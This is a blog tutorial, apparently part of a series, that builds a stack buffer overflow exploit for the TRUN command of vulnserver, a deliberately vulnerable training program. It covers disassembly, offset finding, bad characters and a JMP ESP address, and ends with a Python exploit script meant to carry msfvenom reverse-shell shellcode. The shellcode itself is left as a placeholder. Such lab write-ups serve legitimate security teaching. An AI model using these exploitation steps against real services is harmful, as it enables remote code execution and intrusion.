


This post is a continuation of my last post , so if you haven’t seen that one it might be useful to glance over it to get an idea of what is going on.
A word about DEP and ASLR
The vulnserver.exe binary is not compiled with DEP (Data Execution Prevention) or ASLR (Address Space Layout Randomization) by default, but we could force those protections for the specific file if needed through Defender’s configuration. However, in this case the gadgets available from vulnserver.exe and essfunc.dll are severely limited to the point where I don’t believe we’d be able to make a complete ROP chain using only those. I may come back to this at a later point and use another module for gadgets, but for now I’ll just work through the protection-free version of the program.
Anyway, back to investigating the TRUN command.
Exploit skeleton for TRUN
For the next few sections I’ll be using the code skeleton below to send a payload to the application. At the moment it simply sends a payload in the format “TRUN AAAAAAAAAA” with the number of A’s defined by the size variable (currently 1000). We’ll modify this later once we have a better idea of what format we need the buffer to be in in order to reach a section of vulnerable code.
#!/usr/bin/env python3
import socket
import sys
from struct import pack
try:
server = sys.argv[1]
port = 9999
size = 1000
command = b"TRUN"
inputBuffer = command + b" "
inputBuffer += b"\x41" * size
buf = inputBuffer
print(f"Sending evil buffer with command {command.decode()} and length {str(size)}...")
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((server, port))
s.send(buf)
s.close()
print("Done!")
except socket.error:
print("Could not connect!")
Investigating the TRUN command

If we go back to the dissassembled application in IDA, we can follow the initial chain of string compares until we find one that looks for the string “TRUN “. In this case, the application checks HELP, STATS, RTIME, LTIME, and SRUN before finally checking for TRUN below.


If this comparison returns true, indicating our command beings with “TRUN “, then execution moves to the next block where some more interesting actions are performed. The application appears to allocate space with malloc for 0xBB8 (3000) bytes of memory and then set all 3000 bytes to zero using memset.

After this, flow moves on to a few more checks against the user’s input. I covered one code block below in blue to avoid confusion as it is only used with another command, but appears right next to what we want to look at.



The first CMP instruction above compares EBP+len to EAX (or the value of EBP+var_418), which was set to 5 immediately after the call to memset. We can see the compared values by stepping to the instructions in WinDbg, which shows 5 is compared to 1000.

This will return with EAX being less than 1000, thus not taking the next JGE (Jump greater than or equal) instruction. The next block we move into has another compare, but this time comparing a specific value (0x2e) against one of the bytes in the command buffer we sent. If we inspect this call in WinDbg we can see the byte it is checking is currently set to 0x41, which is the hex representation of a capital A. The code block seen previously in IDA also adds a value to eax before this compare. The value added in this case is 5 as we’ve already seen, which means if we look at EAX-5 we should be able to see where the buffer started.



As seen above, when we inspect EAX-5 for an ASCII string we get the entire command buffer we sent through the Python script, beginning with TRUN, a space, and followed by a number of A’s. This means that what the compare instruction is checking is the very first byte in our string of A’s (because TRUN + a space = 5 bytes). If the first byte equals 0x2e then execution will continue to another block where several more functions are called, including strncpy and strcopy. However, if the byte is not equal then the program enters a loop where it iterates through every byte in the user-provided buffer until it either finds a byte equal to 0x2e or the total length reaches 0x1000. The image below may be a little confusing with the arrows, but it shows how this process works in the disassembled code within IDA.

The important part of this is that we need to have the byte 0x2e somewhere in our buffer to be able to move on to the next relevant code block. For the easiest method, I’m going to make the very first byte after the command name 0x2e, as in the modified script below. The payload will now contain “TRUN ” + “0x2e” + the number of A’s specified.
inputBuffer = command + b" "
inputBuffer += b"\x2e"
inputBuffer += b"\x41" * size

After this change I will restart the application (or just continue execution) within WinDbg and set a breakpoint on the memory address of the compare statement seen in IDA, which in this case is 0x00401D4C. This can be done using the command ‘bp <MEMORY ADDRESS>‘ or ‘bp 00401D4C‘ for this case. Re-running the script now successfully gets to the same compare statement, but the image below shows the byte being inspected first is equal to 0x2e and will cause this compare to set the zero flag (because the bytes are equal).

This causes the JNZ (jump is not zero) instruction immediately after the compare to not be taken this time and move execution to the next code block further down the line. Following the flow to the next block reveals a section with a call to strncpy using a size of 0xBB8 (3000) as seen before, but also a call to a new function we haven’t seen yet generically named “Function3”.

The function strncpy is usually not vulnerable to overflows unless the size parameter is under our control, which is not true in this case as it is hardcoded to be 3000. Another potential vector would be if the destination address, seen below as the first parameter passed to strncpy, is on the stack and very close to either a return address or the end of the stack and unallocated memory. In this case, as seen in the image below, this address is in the heap, which won’t be useful for us.

Abusing strcpy function
Stepping over this instruction just allows our buffer to be copied from its original location (also on the heap) to the new address mentioned above. What’s more interesting is what happens in the “Function3” function seen immediately after strncpy. Double-clicking on that function in IDA takes us to its code block and shows that it just seems to be a wrapper for calling the strcpy function. This is very interesting because strcpy is a well-known vulnerable function due to how it copies the entirety of one string buffer into another, regardless of whether enough memory was allocated for the new string.

If I continue execution in WinDbg to the strcpy call and inspect the two arguments it will be using (destination address and source address) we can see that the destination appears to be on the stack. This doesn’t always mean we’ll be able to cause a stack overflow, so we need to look closer at the destination buffer. An ideal situation will allow us to copy our buffer far enough into the stack to overwrite the return addresses that have been written by functions called earlier in the program. If this occurs, when the function eventually exits it will try to set EIP (the current instruction pointer) to where the return address was stored on the stack initially, but if we overwrite this section of memory we may be able to make the program return to an address specified by us.

The size of our current payload is around 1006 bytes, but can potentially be larger. After some trial and error on the size to add to the destination address, we eventually reach memory space that has not been zeroed out and still contains potentially needed information, such as return addresses. The image below shows this after around 1176 bytes in the destination buffer being used by strcpy.

I attempted to continue execution from this point to see if we cause a crash with our current payload, but the program continues running normally. Next I’ll adjust the size of our payload to see if we can affect the execution, but I removed my current breakpoints with ‘bc *‘ and set a new one at the strcpy call using ‘bp 00401821‘.
Identifying the size needed to cause a crash
There are two ways to perform the next step of locating how large the buffer needs to be to cause a crash: reverse engineering and fuzzing. I’ll walk through the fuzzing method first and then show how the same information can be found through reverse engineering.
Method #1 – Fuzzing
The fuzzing stage could be semi-automated using a scripted fuzzer to identify the correct length required to cause a crash, but I’m just going to incrementally increase the size variable in my Python script by 1000 each time. We know the max length that will be checked in this code path is 0x1000 (4096), so if we can cause a crash it should happen with a size smaller than that.
size = 1000
command = b"TRUN"
inputBuffer = command + b" "
inputBuffer += b"\x2e"
inputBuffer += b"\x41" * size
After a few iterations, a size of 3000 successfully crashes the application and we gain control of EIP due to our buffer overwriting return addresses on the stack. In the image below we can see that EIP was successfully overwritten with part of our payload of A’s (0x41 in hex) and inspecting the current section of the stack at ESP shows we have overwritten quite a bit more around it.

Now that we know we can cause a crash, we need to identify the exact offset in our buffer that is overwriting EIP. We can do that several ways, but the most common is to use a unique string, such as what is created by the ‘msf-pattern_create‘ tool in Kali Linux. Running it and providing the length of the string we want generates the string below, which can be inserted into our script in place of the 3000 A’s sent previously.

inputBuffer = command + b" "
inputBuffer += b"\x2e"
#inputBuffer += b"\x41" * size
inputBuffer += b"Aa0Aa1Aa2Aa3Aa4A..."
Restarting the application and running the script one more time crashes the application again, but this time EIP has been overwritten with a portion of the string we included.

We can then take the value in EIP and use another tool in Kali Linux called ‘msf-pattern_offset‘, provide it with both the length of the string and the value we want to find the offset for, and it will identify how far into the string this portion of it appears.

With the offset identified, we should be able to place any value we want into EIP at the time of the crash. The script is modified once more to the code below which will send the normal payload of “TRUN AAAAA…”, but only up to the 2006th A character. At that point it will add 4 B’s (0x42) and fill up the rest of the 3000 character buffer with C’s (0x43).
inputBuffer = command + b" "
inputBuffer += b"\x2e"
inputBuffer += b"\x41" * (2006 - len(inputBuffer))
inputBuffer += b"\x42" * 4
inputBuffer += b"\x43" * (size - len(inputBuffer))
This should result in EIP at the time of the crash being 0x42424242, which we can see in the image below that it worked correctly.

Method #2 – Reverse Engineering
In order to determine how far into the buffer our important overwrite would be we need to look at the function call stack in WinDbg. I can do that using the k command, as seen below.

This displays the functions called so far in the application with the first column being the memory address where the RET call will return execution to, but an entry is removed from the list RET instruction is reached in a function. In the stack above we can see 5 functions that are still “In-use”, which means we haven’t reached the RET instruction for them yet. What’s more interesting is that these return addresses appear to be stored on the stack at addressess not too far away from the destination address used by strcpy.

If we take the return address for the function on top of the call stack and get the next address at its location we should have where the function will return to. This is because the actual return address is the instruction to “call functionX”, but we want to come back to the instruction immediately after that, thus adding 4 bytes to the address seen.
NOTE: The addresses seen may differ from previous images due to different runs of the application and the stack being allocated to different memory locations each time.

As seen above, this gives us an offset of 2012 from the beginning of our buffer to the return address. However, the beginning of our buffer beings with 6 bytes of other information we need to account for, “TRUN \x2e”. That leaves us with 2006 bytes we need to send before reaching the return address we want, with the next 4 bytes after that overwriting the address itself.
I updated my script to send the payload below, which should result in the application crashing when the function returns to an address of 0x42424242 as this will not be a valid address.
inputBuffer = command + b" "
inputBuffer += b"\x2e"
inputBuffer += b"\x41" * 2006
inputBuffer += b"\x42" * 4
inputBuffer += b"\x43" * 500
Running the script again does indeed cause a crash and it looks like EIP is 0x42424242 like we expected. Success!

Next steps for building an exploit
At this point we have confirmed we can cause a crash in the program simply by providing a large enough buffer after the TRUN command and we have identified the exact offset where we overwrite EIP. In a standard stack overflow like this one the next steps are relatively straightforward:
- Identify bad characters to avoid using in the final payload
- Locate a JMP ESP instruction in the program that will redirect execution to the rest of our buffer on the stack
- Replace our buffer of C’s with shellcode to execute commands or get a reverse shell
Identifying Bad Characters
As we know we can successfully overwrite EIP and control the flow of execution, we now need to figure out if there are any characters the application does not interpret correctly. To do this we need to send the entire range of hex characters from 0x00 to 0xff in our buffer and see if any are not loaded correctly when the application crashes. Since we already know our buffer is treated as a string and a null byte (0x00) terminates a string, we can add that one to the list without checking for it.
I modified the script once more with the list of hex characters below and will send them in our buffer immediately following the 4 Bs that should fill EIP. This means the next items on the stack at the time of the crash will be the list of characters.
badchars = (
b"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10"
b"\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
b"\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30"
b"\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
b"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50"
b"\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
b"\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70"
b"\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
b"\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90"
b"\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
b"\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0"
b"\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
b"\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0"
b"\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
b"\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0"
b"\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff")
inputBuffer = command + b" "
inputBuffer += b"\x2e"
inputBuffer += b"\x41" * 2006
inputBuffer += b"\x42" * 4
inputBuffer += badchars
Running the script again and inspecting the ESP register after the crash with db esp shows the bytes in the correct order.

If any of the characters weren’t interpreted correctly then there would be either a break in the order at the bad character or our string would be mangled from the bad character on. In this case, we can see in the image above that the entire list appears to be displayed correctly, meaning the only bad character for this will be the null byte (0x00).
Locating a JMP ESP instruction
With the bad characters identified we now need to find an address in the program with an instruction that will force execution to move to the rest of our payload on the stack. If we replace the Bs in our buffer with this address then when the function returns it will move to the address we specified and execute the instructions there, which in our case will be jumping to the address stored in the ESP register.
As mentioned above, when the function returns to our overwritten address the address in ESP will point to the rest of our buffer, which means this jump should cause any other payload we include to be executed.

To start with, we need to identify what the byte representation is for the assembly instruction JMP ESP. We can do this using msf-nasm_shell in Kali by running the application and simply typing in the instruction we want to check. When we do this with jmp esp below we get the hex 0xffe4.
We can then switch back to WinDbg and perform a search for this byte pattern using the command ‘s -b 0 L?80000000 ff e4‘. This particular command searches the entire available memory space, but the 3rd and 4th parameters can be replaced with memory addresses to only search a specific range if desired.

Looking at the results, the first address will not work because it begins with a null byte and that is our only bad character as identified earlier. Disassembling the second address shows it as being located in essfunc.dll and the first instruction is indeed JMP ESP, so this address should work for our purposes.

With this address found, we can update our script to send it in the section that will overwrite EIP and be executed on the function return. As we’re using a memory address, I’m using the struct.pack function to ensure the address is correctly sent in the little-endian format Windows expects.
inputBuffer = command + b" "
inputBuffer += b"\x2e"
inputBuffer += b"\x41" * 2006
inputBuffer += struct.pack("<I", (0x625011af)) # JMP ESP in essfunc.dll
inputBuffer += b"\x43" * 500
After restarting the application once more, I added a breakpoint on the address for our JMP ESP call to ensure we jump to it correctly and can then see where execution is re-directed. Running the script shows that we successfully hit the breakpoint, indicating our address was interpreted correctly.


Stepping to the next instruction with p shows we jump to the next address on the stack at ESP, which is the beginning of the Cs (0x43) sent in our payload. This shows we can successfully move execution from the return address to the rest of our payload that will contain shellcode in the next section.
Generating shellcode for the payload
Now that we know we can re-direct execution to the larger area of our buffer, we need to generate shellcode to put into that buffer to be executed. The most common way of doing this is by using the tool msfvenom that comes packaged with the metasploit-framework.
The image below shows an example msfvenom command being run, but the arguments being used are broken down below as well to avoid confusion.
- -p = The type of payload to generate
- LHOST = The attacker’s IP the shellcode will connect back to
- LPORT = The port on the attacker’s machine listening for a connection
- -f = The format the shellcode should be output in
- -v = The name of the variable to use in the output shellcode
- -b = Bad characters to avoid using in the generated shellcode
- -e = The encoder to use to assist in avoiding bad characters

For the final step, we take the full output of shellcode and insert it into our existing script. The final buffer being sent is assembled using the portion of code below. Our shellcode variable has been inserted at the end by replacing the Cs previously seen, but I’ve also added 20 NOPs (0x90) or no instructions immediately before as the decoder built into the encoded shellcode will overwrite some bytes in front of it while running.
inputBuffer = command + b" "
inputBuffer += b"\x2e"
inputBuffer += b"\x41" * 2006
inputBuffer += struct.pack("<I", (0x625011af)) # JMP ESP in essfunc.dll
inputBuffer += b"\x90" * 20
inputBuffer += shellcode
After restarting the application one final time, starting a matching listener in Metasploit, and running the script we get a successful callback and a new meterpreter session as seen below.

This finishes up this exploit and shows how reverse engineering can be used to find vulnerabilities very effectively and in the next post I’ll work through another command in vulnserver.exe that introduces a few additional roadblocks on top of the basic buffer overflow.
Final Python Script
#!/usr/bin/env python3
import socket
import sys
import struct
try:
server = sys.argv[1]
port = 9999
command = b"TRUN"
shellcode = b""
shellcode += b"MSFVENOM_SHELLCODE_HERE"
inputBuffer = command + b" "
inputBuffer += b"\x2e"
inputBuffer += b"\x41" * 2006
inputBuffer += struct.pack("<I", (0x625011af)) # JMP ESP in essfunc.dll
inputBuffer += b"\x90" * 20
inputBuffer += shellcode
buf = inputBuffer
print(f"Sending evil buffer with command {command.decode()}...")
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((server, port))
s.send(buf)
s.close()
print("Done!")
except socket.error:
print("Could not connect!")